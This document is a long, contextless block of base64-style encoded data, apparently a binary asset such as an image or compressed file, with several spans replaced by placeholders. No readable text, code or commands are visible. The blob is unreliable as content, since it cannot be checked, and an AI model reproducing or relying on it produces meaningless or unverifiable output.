hq1IqRBa6qdRiQ+YYzj66EVy0fRKd4wthEZQxJNiHy31WaMal9b2pQ4g9u6fVxw42HJWTh/uSN0rueK4AYUwQIg/mCIePMqTCp/wANkkG/7kdgpVhhFUETDwA2K7BRKxbFXOaVXwzkcNxUK7qQXxUWgM9wOxmkA/hWYQmyPx33KPYnc89BTSASOyZnE9P6wigSAhUGp3KyMmK24HAw8AVRIBUHwyvocHUEk3XlhArP0QVPMgAkcwAhgQXzBirwNRLAIRSyESccRXb/FAQeclEzgU9VZHQG91Aa0CARswAsUQRWkgR3wASWEwiswwzRIwtjVix0sBj5wwyBIQpQBgy7UyytkzWHgg5cxQpaFkCRwgz20gx/[base64]/EE+7gSf+EF42USZPECOtZhOqAFLeAFQOMPAlUM5nIM2xY7sHCB/CeB9MWBEPmAESuA41Rj+EdgILMQPEA80nYsHlmTJQViojCD1nJsJ1MoMxMQM0EBLqJyHyQAMus9UIE5BuA+z4JxDMQvP/cEabA80gYEa7MTNNRQSxoEG5oQVwMpFycABHMBanCQVCtD6RYAEZKEWSkgRGIEX2oEkUEIYhkIoLEM6tIIwQIY6HJUaql4kdAM4HMarQYY5vP7CKxyGORzVIGhGCKlDwPRhUrEDMJwQZ/wLNzAMOmzG36VQK7zBtlGBz9xDbFAmWe1Qe5gDJ0JAE6SHzBDRLrgMH4zmaLqMaZ7mJ4gC6nGHOXwCMNDiP1TDLrjC5LWHMGyRepiVMESCKp7eGbWDK9yQRHTmqsWGZa2agnAVOkhWHi3IM4RWdgyVaiHDK4jCKyxfh0zDKywbipiCJDDCKzDbK9QWcdiBtNVCKHRBD/RAF+RBLaiNdxqeHZjCt3FCuB3J3lxAk1iABSRABUiHBIgAFlCECQACENyBLXmJtMyAvZ3JQB4lzYEUUAjgNzCkQz6k7AwcoBycNEhDRTJgOP4U3ESq18Gp1+yolzgNhR/g30nBHEgCExCEikmaJISpZEqcmyuJwPXECkHJpEskBOX8wBVEhfsUxAyqz9E1C/rooEAcZRxwif7pBE/[base64]/[base64]/quJ1nSKfxucSGXKeEnu76ruzZJDdRAEFDAdOWACSRLH/iEH1TLLrHomVwXHNgsT9ySFxhCwjJkOTgcQxIgATrchebXekXchloswYnTRqpBmQBAx3osCtKAyI7s/[base64]/YAiRJW4ykzYwc1zoiV5Eg794kyQUs734mAA6wGz62nyHAj08sqL3V7wPMQAwqi64whR+ML/754tf5om824RfsrO/ERtzBFcPFfsMEjtPS1e/[base64]/jaNFLCJ5gCJD3DTu8Cs/VCLehBF7zBKZAyipiyYXubtxlXKw9BKrGrfs5yK7mfBOQAGNjrlwzE/[base64]/46IsN0Q669BqB9+Idz9Wy0A4iDuDCc2hpHtYojBzC04VUn7s3clT3I4mxQriRUxicYiKeRtR11wyRIFtI8AzoMOZE3TTL0mXfowbAhUh0/w6+pHiM8Etl8Zzfmda4pH7MdtpYrtnEZyXKlUiqdwAmsQLmRAITlgJRgQaeAwZfM2yNgb0fWr5nIwLxZBSxYAvXCgjMIIGn3uZ+Tr6A4pGo/HO20TjRfbDRUcyxgggbYdju5BP4kmG8/GFuUhKrcaNZNoTmXBEvSgHVvT+UcsK0Iz3Nf1BF47Hhd6S9BRR88FCxEQzkUOtFGinfPelGckziRtxVYlxrQeU/8wAPAhP5MyATUSsBYaJ2ETG0XeqGauql+P/s2MEM6ODhK87CAswOBS1CeAvgE5eXbQTGEx/RMd8bd4fRphG1llJ4V40OG50bf9i04RIyhrTi9u2Lo3dUZ/UOMh5E92AFgtd56vAN97AMWS6qOq17mvkM3uAKrtUIk6AHE20Eg/t7DQyYfMGsy6LWG/Non2KKUU99Ozy6J5BoleHJha/mWdzljg3mYizmZx2OUoLkIgAFFZAv8jIIXVIsFdmTAnpQM9MlQIF0uoxef/7nRE2A5UMP5OiQ9cFOhXxP8nugEzgJHOjpDNER1o5sJTDoIWvr/osS5bYASCZCUcHo6gwWHLfQBP/6OTXgYdBtkL31XMNsg4og2PZQDMeTcrNv6rQeFOCU6easBzXoBDPgBlwQ7AAChhtmy1WXdFnZh1UrCJ5Al1kL7s78pGc7dgwf4YzRGKwAD6MNhnb5d6MOhLjDVYkj4uJO7PuzCVqMGMIAVFehBapQGZXxCO/[base64]/GgAcUB0h7wwTZmGTFfvCSBo7n0Dp0pVrW2/fv4EzYzYNXyRG3dglx8dOHSN1yXedoTKd+hluyZVTeiOdOhU7y5PbEz+evD19+oTZa3eevZ0mPppUUbePfv1uZ1yxr7+ff/5///3/+QccH1xIg49JEExQwQUZbLDBNIqwQxdgKHTFQlcozBAYV/[base64]/5CQACsoJJgAq/SUmuDsWIja4KwsAJLBBq2hatXup6QK68R7npghisMg0ONvxJDbDHGHBumnHro+YYyzfDNF1/OOqM1tIMMgQGMESJSTTVyfa02tmk3ELI2O/iImJKJKQ7F4osvPuUUYLZrRUNgdHljQmA+ocKHk1FuwmNuuKFQjyaKQNmHIq6kkOWbWd5F511yBkZnbnYGxuQXfKBCFKBx1oWKT3jG2emnoY765l0mccEFopnMujsqsu7a66/BjiEGraerwuytvcNZGGF0EWXtt3d54w234Z5k6RzX3iUN73b+BBicda4ihrLGdgVwvcUeW5SfW9bZjioWd/oTJv4hf8Vyy0MxOxTMMQ6FiiYI6Vz00UkfnRInnEACiRI6aH1QhsO6AQgsyMJiFEwQiuMHGTh4SNdJJSqNpmhiMQSWTj0FlSSTSI3G1JVMCnXWezmFNVZaZ4lllCcieoADXt8CdoRmi0XW/GOzvcrZZ6FFQC2xFJbtfQlMeO2tuMC1i4MZ9NprBHT7EMAAugt3mKEJMeZFD2pQT1/5uohFLkIMz+zkX494BFEOUDCD4UUGT4hf/[base64]/gQPe+J4O3IKV8XDzfM62yLK0sZX3ty9b7JvBBEbyvfmz5wQzocoVwaUAuHBjBAw4Qgbl4wTCHscS74OWYA56DXuVoVQP3xS/OOGOCoMGEGq7ghSvAIAIGMygHOPCDJ5BAmx+cFv62rimWEtbwhjKzqJBIOK0eygyjJKyoRUEaUpR1tGFEA6lJRZrSkB5Siy1taVYuOQESMBQ2l5ypTGeaU53ulKc91akIbIiyMiaOh0ISmw/EZsMNaHGjSX0BbCp6QrKQwISAHKrYZlpVL9rQpVqEFgR42FWxjpWsGKVkTGNqAjAAQQQkeAQsMGEJde2uIQ8p5aQgcoBdffMuf+BUMb6RElmGinmkmtWsPMkpYuJuFLAYBjA/ExNiriFXGuCADJQpPqmUD5qdzdY03WdJtUBLWtSK3/[base64]/Sw52+lHFx+DhcjLj4AuQymQb0i5S30XdiPowuW7q6ZzW1285szyt9jhVe8ZonpffHsUxP01M4+NYt/2/5rWvkthSlTnW99twkWAissmyIwsKPL6+hK3pS85X2W+Qh8STnbOCobaLSkPS1eL9BuwXD1gqMkrKuHkMvCDkFoQ2D9iFd2+MMgPsk5UCKNydwrgimWLE98YojK3qVXR1HKZjkNTfjSOKbQXTZpAe3QH5sFCFew9mrjMoMHjKCgGUwNDNTwZF/6Erj8igY96kGv3lKP3FkOrgQj25NRyCA1YE6uasxZFG6Z+c9oRguQ4RxwgQ/czd9N1qMdfdY8L3yn9dvzTu0L8dNypSxdQUAE3GfoQ9P00wVeNCXxi1Y7G/iSNAYvya/FrGRvhc4G9gIYRFDqPpz6m+eE9bbPOf4RSln21XV9wiw4HFiUnIOwokKJqkT8yp5whidNb/[base64]/sPcJ3DOEVsFKP9awLeJqKvmTFvS5dQccvm80VgUC9sFrdwzbtEdHAEdje7v7odwTuRN/1AzMDwXdDloKYQKc6+y65LCvbBG/w/C1aFC8BFbDgtG+zEC6/JC8C/UxhDk3azuLismUDPs/zGEpbJE28Mm2mHI70LO0DUa6SWu/kTrCSVG7luOjTvs8Exg4IHkGuQikuGuIu/AdSumfqhE9XiO/njm/5iPDoVKUYPOMblm4YssfdtEfqvMf6ZuAHjm0qGnD7CA20Hs/ZoG384sf8Xq7sxAcv9q79IgIGvEAx6C76yoEe3LAc7o8z4Er+9Ikn+mnFhA0AANDblOuyvokGzI/fDlD8FrAQDRG7UrDxQm/SJLARearRKhDRGsq/HuqaxmIDO+9apqrObP6qfkSw9FbQklrQKrgCBNEKwLLu9UyQLGggDrDgEfzgMMQwB/ci3yYMAOqK58gF1ojvD2atCEflI0KM+UYF+mChFMatgDhjJoDCIXjue3zFKkQAC7UOtBDg8eQHLb7CCxWmuUgADMSp5iyL27wNeOZCDclt/obhVOROn2KBMcqN6YBpHnsiDiBiD8VszIoNEAev6/5tug4xIA/xCqNi0r5P9Bxx4SAQEyXxzMAuNrRR/DRuIjmQ0mCQEc8rmyypfhbS0sznBUNRI9ln+7zPkhLOC/[base64]/AojiI3EBIpbRMlDb0+TjJ5CiyQ5SpD0QRHkdNUUdKAICX7wBLSbyHuglxoEinuqlxeche9xyGuAOhiZfkMKyZsRScyRSiHciiNcg+Usw/gMRayBxbUoCmdEgZ+AAi07xqnMiqqUjGxMfPG4sdIay26khW9IFz0Ry40gCwDwJQO4AkOIv4d5+8beqmX3PKdcKc54zGCVGwyYsHLWGPvJCKd/g4pjC3jBNHfBpO7uuowGfS6ElHAWu7jPPEx8esRRfOm5KsyMS/zoovzNI6mNnAtSq+tRBI0G+3AzutBNytCUc7jVBSaVtPRbuAPDMIQikx/YKw2kaImJyIvlgsmeW8i/uCxYkUYhXFWYsLB4MASkLMoi3IPnNRJMYGXNGMUmpEohuIpveAOouAGXoOztik7r6IFB6w7YQM8pSszP6i5VGsKJaycABQA1tOUHsALGEUt9QkTDIPc5nCX5E//+KXp/[base64]/0UdmstCpVAYtKSLwTdj4y9CTNMRduVe/[base64]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[base64]/[base64]/58ZxSYMIQ54wCGdI1Ah2Bz59f+QMR50pM3gRPcPYeTT+CIgDmJEw4QxJKnX06HoAVdlkFpwKzuGEJzhIlMYUxjmmmVMYXUGp0f/OAFGmhnPxyVThzh+Bs61pGkpA3RTWfXr0XctAg2SSSEZloE7WrXB7wLXiG1u4pBvAt5j5TlT1sQ1DIN1ZMk6JhL1IcQdzDJIO1o30HAUSWDvGMOdHheO5J6s1TiT3+tvIQl/xdJANJSgGHdyVjjtI8Ma3jDJ9Mkh/[base64]/43viCab5BAsFVeSKVJW0YIcgQhMUiHMqq2qQCpvywrTesDwdrchzIAIevwWGOYAs72KngHk++OkCx4nIo+sgFKJ4NbWgTggxcHYo5nE2JaEM726x4wd9U/ASYemHFcZWBix/AgRhrQK+FgvEMooa0VR23LyUcrAkHk8LEjmfIXohDefqwQ9hgYv4UlP3DH8DwAxqALt+wkZWW/UbawcmIzIQLM69EQAIgtFY4ThwLbK+wZg3Q1s1YgJyyIkADGfTBEjsmrGGzSdFJFXd0fYBDqdYSaEAlfAYTBw6CdDPdRAcAdhuIkPAcbekHmUF2RcBQIItQUwjdLtObftBMG/lpCAO1q6RuCA42YQ10iH3s46h2mFQd7LGzIx3mwMc2+PAMbphj7OhoxzWM/TG6052T+LNJFLQN+MCDog3whV4idoD4xCt+B1CAwg4UUZR0TBisBrwwT+zBBxxUYPOc3/wCWDkUZCSBBZ3v/MYnAHQg5OkK7lIDuVtclszAcS9y4aAGjrDi23/msf5wkCjL621CYuBbhdpkMhz6gHwaetMQf0ky5pQchxlIYARxCDg2YUODh2+5iBf3lcXtiXGNE8cEYyELOhvXNJG3mXI3kFwOaKCBxo7wUYStJqxCp6kgG7cP9QHDu/OTOnAEKMGST4cWdIl2IC/QO8SzCEVAOwjidEaXdPFgBhOoad+1Xg7gPz8TalzXSS6yABigA1tAglvQBlCgBUyQahtmD3JQgiSoBXJgB3agBDqgBS8oB2mwBRXGam3wgiQog43AXcQRA0UYAy9ghEf4AhtgIUkYAykQFERxDUwwBTERE5qAA7BkFeTQCGnCg2yybJcnBy1AhmVohjxwagYBD/6JUElmWIY2gAPAgQBuRRasJwEv1BYyMANX4BaytzYckFd2cQVeEChPEAd+AAdW0AfBxVuCxTXCd00yN3OIyH/IRx6L2HybEnCj8AhXMEczAB/4Bys5oH23YWJdJnHeZ3G+knEb51q/9Etg8ASiIVDq12Z0MQLtpywHEAUREH/HJ1n0V02SAnPzYWcsdFznRAN5QYsD2HMJYjgbMFJCRyvYpXQbMAiDsAgR6CHiVSERuAoQyCGrMIGDAGnxcIFWl4EbeDMdmEvz5RsgEAI8wAT1yARksAQ1UHgfsw/jwAX0aI/3GAUsYAMtEJBMwAVRkALsaBDVY5ABSQZR8FII0v4rrZUbElAcE9AAUTgU10AEBJFJWiIHRAB5cSIPi+CFlReGO2EPKcgSdweTMKlJ3hOTNWkNaRADv4EFT+ZPuFEeb7M2YiEDxvQAbLNu3KF7cQAHZkE3iOgHiwgfXAR8XJNvM8dk/HdcNQcHfgAtQAZzoxAHJjB9YABz8mEYYFCKdZRaSbSWv3IDrlhmUBaLYaGHAgVokUMXJgCIykIDOQAAD3AFx8d/vwcYQFZGmSNcLARReTId0lEuS/Qb0Lgr0nWA1CUBPoCZRVAEGwABECA7Rrcgmimam7kB3Bg8TQAh5php5fguIrAAcyAUp9RK+9AJsJlLIEZUDwECU/CSMP7pj1F4D6P0D/oADv5YB9egDONwd/CADl8ASzUJD8pQMz5TPccZk/BgD3kgAgnyKxdpHCTAU1L4kQa0DyNZkjyxD9uAkkkhAA3whQfxFFnHkikoalRhVlGFDUbwECIABDkgAmQBBD4ZTnkoFjJWlGYxNaLyV4d4GUcQB5cFXJigKfPRQ9enf6eRjE/[base64]/2gA9EZRMg4D8gRgbAKTLoMA47UAdU0g4HYQ+vdFXjMAcMSZskuRNzsoQUORycKgLe+Z0aaEDXwAXvGSaBQARpiCTbYAa8QQGboCQbZnnzqYL7ZT/3OZz5GRwmgAUkMhYBugFw1RbO1DiZoRcyNhfo9gNqgJVl8QR/gIiGsEMS+mOHZRgXahoZ+pTHxaHx0SqS8Rp/QAMbMAJekE1SCStX9nCzkRsr6qLEYVrCQQI3UBw3YIiD+AdrkCc3aot4eQAmd0U++qOCqa2fE6HAVaTeknyP9SnSoYcCAv6lkYkg0VWlW0aNAdAEq6CxG8uxEsKxH9tpG6CZ4IiZNNUETeADLyCmL9AEormpfTSaRcAC16Mi2GAGK/UCEIAAaIAGeeCzPwu0aWADpmoQy8AKedAIOambPLgPh7qCB7GoJVkQGRapNnBV1lCp1ImpLqGp3NkrudErOJEiRJEKJEmec0AGeLcR2dADuTIBOEAIuSC3czu3g8eQBtGStUpWuaqfE5Bcq/WrE0B+/RRCZEGUnGFMydonn3FcXrAX82YJXVkY1cpwiRlcTCZGETVwJHR/f+FOszAKYPCJochbsDIKJrCuvLGK75qRXjYc9Ioc6IQ0qbIG/jSLOLpG1/7hH1cUiEYmpNp6XGPEiEGGiDDEJ3b1NjMAUxtQgBPrGxUrRBcbAF1APP3iCy87aRjIhNuoXWaAaafJsaTZpQqCIjXbtuyCkWC2nxUwEJq0EA7hIhMAAk2hD2bVtBz5D+0gDEuyqGOLJLpgp6+UCjuBtXdbPed5EF0rIg3AwA3swA/swBhAAixwC7d2MnXQArFEFMrgBupza/aADS/AFRhJccaRAvLpEnlbn0NhDSyjEfqQnyJwA0Cwq7/Kn/v6NkegpJlBe4r7SxkaQozFcvJhKZQ7NhcaZAZrCGQ0KZ17N5MxC48QbiNAltcqlfFBilqWot/HuvCaisMxr8Uxbv5hsQZ/cAdjkWa4+x+6a1u7iEW+i5UQFbxiNLxJ/JTk0W+p8gdZ2rzM+xCUKVrUSL3VKy/XqyCUxoSApJrBM4Fn0JomUiL1hTBWQQgkcCNKIQAEoMmbvMkVEBzsS7T/8L7xK79NkWFh4rQJYQ/8+3hnpw5SJak7QakGvLVnggsvSwEGwANlwMu97Mu/3MuHcAM4oAt0K7ei4AaVVAZq6xLwYA1uELfOpm25QCd8o5EC4wAFoM3bXAALoJEovEn0easfgyT5aQLiJwLk9wQ0jAVPYC5PoMONAypmsW6iQkyHaAjQCs+QBQdIRqHEUA7R8GMwZ7lEarDBdRjFOBmK4f5Ds/AHAjIDOyRcXxMLaDlP7Pp9+9nFNuG6xKEx3fUQqle7XrAGgEDGVyAogHaXBsW7hfIAywqMETVGwqtFRmpRS0Zwpws7fcy8gBzIQjfIhMwhhpwgiLyli/x0ELJ0IUIBDmAAGQDVUZ0BNAs9dMAwUQ0CApAUOtICPODVX80DWgAFE8C+d2sQo9wQE0AC83sk+pDK/[base64]/[base64]/kd0sPS4HYBdbPse+53s1fWdluSnxMQo0LLEKAjvrzd61YkcI0JmjTuqoSXWYieqpviCIPIFTFzxH/S5ii0lWMkn7sAxo4OBehQs3QOFEYeENwdYuseFrsg/[base64]/w1IV6cgsi5L+0AOuG4AaTgnONDrQ/Hra820goC/IMa/pZoQ+ADLVivLzr4T0G7LuAx6o3btQVIABsCb3X4Q3lMDtfHH466SZm3ZPEGqOwACIJACg0/4KQAClnRKSdJsS66+TgQGb4V7dSjPzNQ2fKLDauAFdANc3vJ7lmLxFUoZCX2tiMlFkeG5jyHQFF3xnz8Mo0BoNAAtaP4k+qfLNxCXZSEv8kiUT76iHIqzVs8KCKHbFoZOHYrOxpNjHQ8wA8w6xweb80RaohQdH3/g8+ldpdD76bchXdJr9JmG9Em/30tPdU0f61lvP1KfBwtQ9brO66G89cFev2EiCPuYv7sQ9v6rD63QdpSQqmdPyyoOEP/w4XqxwSCFDKr+LWTY0CFDfdiqkCBRwYGBKdcebuS4EN61LQICjBQwwaSECQXqwOv4rE0ZlhztaWES8+G1OmV07uRZRhG8dvsY7rP2T1+rGCKULqXxxMsaNT+u/JD6QwMMGDN+aI1jCBMmQ17U+PEKyywmS5hgDRtGjFg0uHGjuSU2rFwsvP6xzJrFuzfWMLhso337Fo1t3r9u5cItVgwusVl/Roz4Y9bS32F9gYwciQAB55EbTI4mXdq06aWpVSs9PXq1ahI3TIi4AUbsnz93nsy4cgUGBw0PDkSIcMD4AQDJjxt/MENNHz+W0n6lXn0vX8RsDyPG++iGSYMSxI8X79n8efTpzUvwDNr9yEHx5c9fFM++fV+L9O/nT8WgDypWuS+eVYoAcEAqBhlwFR98uW8RgyI8KIOVOrJwo33IyWMBAxTaaKAbKLRpI3kaoehEEkCosKF9yOBhxIbG4UIRFvexhxIiPIxxDpg46oQIGh0aqKAJdbyQRYlI4DCEn448kiV46P6oYCSUTkppxY1c6lEmmmBsCB4wwxQzzI7a+cSI1Ux44go/1HjizR92g0GGNdd45Cw/oBvFrFGsg+UrWPDSji5C6wIsGr2u6+vPtd4SrJjCtsNMscUai4uYWIAYAYg+L9sOFjBA+0zU1ko1lbXXUjs1VdY2EEE8IOK4Aow/vJjqBy9+gGEEDYbjoDjjAEBO2GAfOOK56KbzE1BFs9OOu8xiGQWICTYgjzz1stW2vPbeG2lAcMMVF9xBDBJQ3FWoGNAMcFd5wUH7VpEwQoSwdNLCDDfskKOBcBDRwhJRpAiELRfaRx8XwWyHxXbG2aGOfdCxh6Ebc3zIGh69XOjHn/5GHJLehO5FEgkMDGihyQttFOrJVGo4TSWNF9Iy5n9mqunefXIeyqGVFwIHFDRhu+KJOKxw84g1ZcD1EWKkicUPqNXKK9pE/fqLu6m1024WpwPVehi/2jr0sWgzY4tSuRpzbK5hHqFhBq88jRaWP0Z9D4EqTdWbNFaX2tukvq3FewMs4gDjkTW8eGKrqTgYwTgOfl1OuWJ/QFY66q7T3OqsJRWU6j9IuJY9bUtPj/TzvB13ddbL3eDccNNdt90XYJd33g3qpVlkgzXk0MiGBirh344CFphgjSDSR5Ca9ulm5X3aAaedGfcRRp2VKwb+n3Ey9nHGhz52FaHtj9wnlP4dMshod4PlwYWQopyEZ44KSoO5pZdotpl9hu65p2d99Owf9xiKMHARNFUBQQ1xUMMVtDKVJ/[base64]/bimfFQtAAyQGkol5gDmASYM3x8YRP7uIcl4YEPUOggFf4xiYk9CFFJjjxDDp0Y0T4+phQTsMAdOaNlLW1py0vogA7Ju5A+toELNBRxE+wTyjUEwQLS3C+V+evI/[base64]/5w5IkqoMtEhFWsbVgCHcR61kR0YglbMGtYzdqJJCxgB20Vaye0AFa0hnUTNZjrWZWxDIK4SgQGiQIhXvGKUCRWsYtlbCi+UIM5IEOyk6UsZUPhCRxUoAIUqEANOlHZynYjHeRIxzImMgESKDNLzOTSzS5EwIbAdiGy/UfE3AENaQ5xKSQAg6y0Ys1uUoOi4gBnOKjxDRJWjYMqHIw6CbM2di5Ghe4c1Dm/ds8OttBSbpkFFmZAQ6/1ZRQ3cKNneHhQ1CRUVXtjqAloQVH41sOiF73HRI/[base64]/sZcEUaiG/3xN0fme4xzhwOhEi2HNKVYxTv4lcP4WeyXgB2hgBo6GjnSUpZYEY+eCMrUn1kbxBxNMWMLl1WG5dYiAGKdb3euOsQQ2UIQ8xDveekACFJBwb3znGw3y5nceGlGF32msX1ptZCNeoBoQTEEVC7/GwlXR8GtE3OEPhzjFI35xhzd84hvneMcZDo4uL2U8GDiZIkx+cpSnXOUrZ3nLV54KOTB0NHmmGZ9bS7Nb3hJMD4HHMeyBaNWYAAxRkUFXICHpjFaUHuA8LqkzrWnEmKUtjAm12lTdzs5prZ2oNicLVT2XusTiCjQoS6xBpTcRNBS9uEYvCcIgUV/7T+n0EHbdh0sK/Kphm0N70xWDQ9Jop1QrdKr2tf6xne2se67bWJPWH4DwKnGbrrzdMnfl4ehudmde8+ERz7wocOYm70D0oq+BexAAOJMEfMiLjNn/SnTw1CCvIUEZCjh61g50QO96tX3mvdqBi6QoZeQv6n3x75WOPJSG5vgr2EOcuRF3EOIL06d+9ZfAhORFTCg9H4gRbp32GzBwBtx8RDjc8Wv5Ll2ckcoMLPoEdfEmJi7QjQb92bn1xFNXbF3P7tXD/ocf8ANsW5Q12Ju0Wzv1Oii3E4e4qy9gs6i6EzZim6hwgIQ20bvd0IrF4ZVoi5yUcjRssoLCq47DS7D8wxrFW5SAwoQ/wAIgAIIbEJ31uCmcuhbKs7zKw/68zdvBdsMdEaAAjPC4hbMGKOiMWhOy8CGy1uMqgxsswVKRd4itntkHc5hC2qstdcAH43MSewA+J+w8DCC+LRzDjSCHRlA+B9AzmWGtjXi+myCD0QuzODyzFsi+QVsIXsAHaTpAv7kBL7CCCHqEYsAo9JOvcFg/D1pBTQsU97Ogqfu6Szk1/ZvE/fM6SDynWMAEXAGUWPuDA7S1VfkhBbwDQoy7+JovCJTAeig0aogGQziaaYOBONmKK/JADpCKKziWEfQTxBOUNGIwxtuLPtm07oAEQCAvWhs38WiCRZiP+egCOOoWM3hGOIrGaCwCE8vGE2sCbtTGbHSqzANCNf6sLWzoAbwxDSQUEiXsCCZcCoMQARWJCQHivZ0Ziksiw0RKivEwiDCcKnwUGTM0DQyQKubTHz/bCHhQBZczOXiYx3/ghYjwvvXKAUaLg0d4BKTzNUqrB6ZrOrYRL+oYhT0RSa/pv8UoFEo8jEk0FEv8OkzEhKHhxBsCRQNMqB7aNQZswGKDL1SMQGITB2o4h28YBTg4AhnAiv2agRmYjMgBDg5Qmh+AjmQhwWyzGqpJwRQ8i6/wCmKMBUGkhTsAg8fDlpwajz6